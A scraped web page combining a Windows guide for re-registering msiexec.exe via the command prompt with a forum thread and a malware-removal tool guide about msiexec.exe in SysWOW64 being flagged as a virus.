
In the Open edit box on the Run dialog box, enter «cmd» (without the quotes) and click OK.

The Command Prompt window displays. For 64-bit Windows, type the following at the prompt and press Enter.
%windir%\system32\msiexec.exe /unregister
This unregisters the msiexec.exe file in the C:\Windows\system32 directory.
NOTE: We will show you the commands to enter for 32-bit Windows at the end of the article.

Type the following at the prompt and press Enter.
%windir%\system32\msiexec.exe /regserver
This re-registers the msiexec.exe file in the C:\Windows\system32 directory.

Type the following at the prompt and press Enter.
%windir%\syswow64\msiexec.exe /unregister
This unregisters the msiexec.exe file in the C:\Windows\syswow64 directory.

Type the following at the prompt and press Enter.
%windir%\syswow64\msiexec.exe /regserver
This re-registers the msiexec.exe file in the C:\Windows\syswow64 directory.

To close the Command Prompt window, type «exit» (without the quotes) at the prompt and press Enter.

Reboot your computer. You should now be able to install programs that use MSI installer files.
To fix this problem in 32-bit Windows, open the Command Prompt window as described above. Type the following commands in order, pressing Enter after each:
msiexec /unregister
msiexec /regserver
Exit the Command Prompt window and reboot your computer to complete the fix.
Windows 10: msiexec.exe in SYSWOW64 folder detected as virus, but removing it causes installation…
Discus and support msiexec.exe in SYSWOW64 folder detected as virus, but removing it causes installation… in Windows 10 Gaming to solve the problem; Windows Defender has detected the msiexec.exe in SYSWOW64 folder as a virus. I followed the procedure to remove it from the computer, but because it’s…
Discussion in ‘Windows 10 Gaming’ started by D_A_Renoir, Jul 6, 2023.
-
msiexec.exe in SYSWOW64 folder detected as virus, but removing it causes installation…
Windows Defender has detected the msiexec.exe in SYSWOW64 folder as a virus. I followed the procedure to remove it from the computer, but because it’s gone, the computer cannot complete installation process anymore. I submitted it to Microsoft Security Intelligence, thinking that it might have nabbed a valid software by mistake, and the analysis says that it actually is a malware.I rescanned my computer over and over, and it all came out clean except for this. Suppose it’s a legitimate Windows service that got infected by virus, what should I do? If I remove it, it would make the installer mal
-
SysWOW64
Scanned and quarantined by what? Please provide the full name of the detection and the location where it was found. I suspect that you are providing part of the infection location or name.
In 64 bit versions of Windows, there is a folder by this name containing files used by the operating system:
C:\Windows\SysWOW64
The ‘Program Files (x86)’ and ‘SysWOW64’ folders explained / Windows 64-bit (Technical Article)
On the other hand, do a web search for «SysWOW64 Virus» and you’ll be faced with a slew of bogus virus removal sites designed to sell you their bogus services or programs to «fix» the «dangerous» virus. In fact, your original post mentions tools that scan
your PC to report a million problems that want you to pay for removal/repair — that’s exactly what you will find by going to any of the sites in the search results for this…There are viruses that will infect files within this folder. To provide assistance in removal, we’d need to know what was actually detected and by what.
-steve
-
Guide: Virus Removal 101
Software and Background
In this section we will briefly go over the software being used and why we chose this software as opposed to other options. This is more of an academic type of post that will clarify the more important «WHY» when it comes to removal. It is important to understand that in order to effectively remove or have the best chance too remove a virus you must have the proper tools. The software listed below is based on several key points. Those mostly being.- Free
- Easy to use
- Minimal user interaction
- Update friendly
At no point should you think that the software chosen was chosen because it is better than xyz or the «Best». That doesn’t mean the software is «not the best» just that I am trying to break the mindset of «Best» it is important to shake the idea that a one off solution is always going to be the better one.
A Porsche is fast and will get you to work sooner than an 18 wheeler but if your hauling tractors to work the 18 wheeler is better suited. This is no different in the security world applications are built for a specific purpose for the most part and because of the nature of heuristic code engines some software will do better than others even if it is the same area of interest.
Software List
— Threat Restraint- Rkill
—Rootkit Removers
- TDSS
- bootkitremover
- MBAR
—Broad Spectrum Scanners
- Roguekiller
- EEK
- MBAM
- Sophos VRT
- HitmanPro
— Malware/Junkware Removers
- ADWCleaner
- JRT
—Targeted Repairs
- Powerliks
- Combofix
—Wrap-up and Repair
- TWEAK
- REVOuninstaller
- Ccleaner
Examples
Above is the list of software this guide will cover and what you will be using to disinfect the machine in question. Now; we will go more into why we separate them into groups in the next section. Here I will explain weakness and strength between software types and programs so you can understand why there are so many.
A common question is why don’t we have a 1 all solution paid or otherwise that can handle all of well…all of this. The answer is simple.
You can’t.
Every virus removal tool is different in some way. Some are able to detect things others can not. Above are the groups of different software. For example EEK is a broad spectrum scanner. However EEK cannot detect rootkits as well as programs specifically designed to remove rootkits like TDSS. Likewise Programs like TDSS are completely incapable of detecting malware, it simply isn’t programmed for it.
Software in the same category also behaves differently. Hitman is very good at detecting browser issues and cookies. However Sophos isn’t so great at browser infections but is better at scanning core system folders.
The AV world is full of these kinds of checks and balances which makes proper removal more of a skill than a click of a few buttons. Nothing is 100% and you must rely on the differences the tools have to increase your chances of success.
— Running scans in order
Running scans in the correct order might be something you are unfamiliar with. I will try to break down the basic concept as to why this is important to you. For the most part it boils down to permissions. Be it actual NTFS permissions or actual Privilege. Digging deeper you should ALWAYS attack an infection in this order.
- Threat restraint
Threat restraint is an important step because it will allow you the user to more easily work with your machine which is probably super slow because of infection. Using programs like killemall or Rkill stop known malware processes which free up memory and CPU making it a little easier and faster to deal with your machine.
- Root/Boot Kits
As previously covered Root and Bootkits are low level infections that grant admin (root) access to the machine. This software also for the most part changes permissions of core system files in order to more easily control your machine. It is very important to target and remove these infections first because the modifications they make can stop other higher level removal tools from working correctly.
- Virus Scans
Actual Virus removal comes next. Trojans, worms, spyware all virus class infections cause some kind of issues with system services, built in security protection and have the ability to prevent removal tools from opening. These kinds of infections need to be delt with second so that we can ease the restraints on the system so that our tools have the proper permissions and resources to run.
- Mal/Junkware scans
These are the last class of tools to run. These infections usually adhere to the user level of least privilege. They are really annoying and bothersome but are usually the most simple to remove. Unfortunately the tools that remove them require the use of system resources most of the time and assume they have everything they need to proceed. For this reason malware and junkware removal scans are done last because they totally rely on the previous steps being done and corrected to run correctly.
- Repair
Repair tools like tweak are used last. These programs reset windows to a default usable state. From folder options and icon size to default services and program startup. Most of the virus removal tools correct security related issues that the virus they are removing affected.
However sometimes more things have been touched and damaged and for these we use repair software last to correct the remaining issues after a full removal.
-
msiexec.exe in SYSWOW64 folder detected as virus, but removing it causes installation…
SysWOW64\msi.dll (virus detected) when got new update(1809) for windows 10Did you try to remove it using the program that detected the malware?
Did you seek advice from your antivirus provider (Avast, McAfee, Norton, Webroot, etc)?
Suggest you use two or more of the scanners in List
of Malware Removal ToolsOr
See
https://malwaretips.com/blogs/gen-variant-adware-graftor-removal/
You may not need Hitman Pro (available as a 30 day trial if needed) but note you may need to reset your browsers.Regards…
Top 10 Ways PUPs Sneak Onto Your Computer. And How To Avoid Them.
msiexec.exe in SYSWOW64 folder detected as virus, but removing it causes installation…
-
msiexec.exe in SYSWOW64 folder detected as virus, but removing it causes installation… — Similar Threads — msiexec exe SYSWOW64
-
Windows defender is detecting exe files as a virus?
in Windows 10 Gaming
Windows defender is detecting exe files as a virus?: For example this is Revit file and defender is detecting it as a virus. Please help me. Windows 10https://answers.microsoft.com/en-us/windows/forum/all/windows-defender-is-detecting-exe-files-as-a-virus/45081c02-e5b0-4d57-9207-2f8330a16de0
-
Windows defender is detecting exe files as a virus?
in Windows 10 Software and Apps
Windows defender is detecting exe files as a virus?: For example this is Revit file and defender is detecting it as a virus. Please help me. Windows 10https://answers.microsoft.com/en-us/windows/forum/all/windows-defender-is-detecting-exe-files-as-a-virus/45081c02-e5b0-4d57-9207-2f8330a16de0
-
Windows defender is detecting exe files as a virus?
in AntiVirus, Firewalls and System Security
Windows defender is detecting exe files as a virus?: For example this is Revit file and defender is detecting it as a virus. Please help me. Windows 10https://answers.microsoft.com/en-us/windows/forum/all/windows-defender-is-detecting-exe-files-as-a-virus/45081c02-e5b0-4d57-9207-2f8330a16de0
-
msiexec.exe in SYSWOW64 folder detected as virus, but removing it causes installation…
in Windows 10 Software and Apps
msiexec.exe in SYSWOW64 folder detected as virus, but removing it causes installation…: Windows Defender has detected the msiexec.exe in SYSWOW64 folder as a virus. I followed the procedure to remove it from the computer, but because it’s gone, the computer cannot complete installation process anymore. I submitted it to Microsoft Security Intelligence, thinking… -
SysWOW64 a virus?
in AntiVirus, Firewalls and System Security
SysWOW64 a virus?: Recently, my pc was misbehaving a lot. Taking lot of time booting and starting apps. Freezing time to time etc. So I reset my PC completely. Now, I’m reinstalling all my apps. My anti virus app while scanning the PC gave a lot of warnings regarding files in SysWOW64 folder. I… -
Virus detection/prevention/removal
in AntiVirus, Firewalls and System Security
Virus detection/prevention/removal: Given I’m using Win10/Defender do I need additional virus security… like Norton or some other product, or will defender provide 100(99)% protection? Will additional protection bring about other problems?… -
Umonit64.exe in my SysWOW64?
in Windows 10 Support
Umonit64.exe in my SysWOW64?: Suddenly it was there, sitting in my startup, Umonit64.exe. already shutter down and hidden because you never know…So what the heck is it, after checking it appeared as a USB driver. I recently updated my driver stuff with an updater on the 8th of Nov. And the file was…
-
rundll32.exe detected as virus by Avast
in Windows 10 Support
rundll32.exe detected as virus by Avast: Hi,I have a big issue i have all the time a popup coming from Avast saying it has detected a virus in rundll32.exe
It comes when i open explorer or when set volume.
Now the worst is that i cant even setup the playback devices for my Audio, when i try to go to sound…
-
syswow64 folder
in Windows 10 Support
syswow64 folder: Hi ,
My syswow64 folder keeps opening on its own can any one please help.Windows 10 64bit
25813

